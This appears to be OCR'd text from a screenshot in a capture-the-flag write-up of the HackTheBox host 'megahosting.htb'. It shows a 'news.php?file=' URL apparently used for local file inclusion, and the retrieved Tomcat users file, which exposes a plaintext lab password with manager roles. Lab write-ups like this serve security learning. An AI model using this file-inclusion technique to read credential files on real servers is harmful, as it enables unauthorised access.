 http://megahosting.htb/new
view-source:http://megahosting.htb/news.php?file=
130%
37 <!--
38 <role rolename="tomcat"/>
39 <role rolename="role1"/>
40 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42 <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44 <role rolename="admin-gui"/>
45 <role rolename="manager-script"/>
46 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>
48